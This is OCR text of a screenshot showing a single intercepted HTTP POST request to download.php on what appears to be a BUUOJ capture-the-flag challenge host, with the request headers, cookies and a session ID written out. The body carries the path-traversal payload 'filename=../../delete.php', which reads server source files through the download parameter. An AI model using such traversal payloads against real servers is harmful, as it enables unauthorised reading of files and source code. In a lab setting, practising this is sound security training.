 1 POST /download.php HTTP/1.1
2 Host:
cd0ad14c-3b26-4366-bc0c-d5c928ac9f5f.node4.buuoj.c
n:81
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin:
http://cd0ad14c-3b26-4366-bc0c-d5c928ac9f5f.node4.
buuoj.cn:81
10 Connection: close
11 Referer:
http://cd0ad14c-3b26-4366-bc0c-d5c928ac9f5f.node4.
buuoj.cn:81/index.php
12 Cookie: _ga=GA1.2.840238127.1644300703;
UM_distinctid=
17edec8c18ab36-01b6a676e5e3c78-455b68-13c680-17ede
c8c18be2e; PHPSESSID=
0f998aeb6f597ebca37cf0c8cdf206ad
13 Upgrade-Insecure-Requests: 1
14
15 filename=../../delete.php